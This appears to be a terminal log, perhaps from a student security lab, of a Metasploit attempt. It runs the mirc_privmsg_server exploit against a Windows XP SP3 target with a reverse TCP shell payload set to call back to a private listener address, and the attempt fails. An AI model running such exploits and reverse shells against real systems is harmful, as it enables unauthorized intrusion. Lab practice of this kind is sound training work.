 kien@kien: ~
kien@kien: ~
kien@kien: ~/rmit-ai-in...
kien@kien: ~
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.147.170 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP SP3
View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/mirc_privmsg_server) > exploit
[-] Exploit failed: generic/shell_reverse_tcp: All encoders failed to encode.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/mirc_privmsg_server) >